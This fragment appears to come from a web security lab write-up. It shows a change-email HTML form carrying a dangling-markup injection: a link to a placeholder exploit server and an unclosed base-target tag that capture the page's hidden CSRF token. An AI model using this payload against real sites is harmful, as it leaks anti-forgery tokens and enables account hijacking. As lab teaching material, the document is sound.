 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
<label>
Email
</label>
<input required type="email" name="email" value="">
<a href="https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit">
Click me
</a>
<base target='">
<input required type="hidden" name="csrf"
value="cbDL5fqgd4OhsKFL0QNppM7WrNomqy5T">
<button class='button' type='submit'>
Update email
</button>
</form>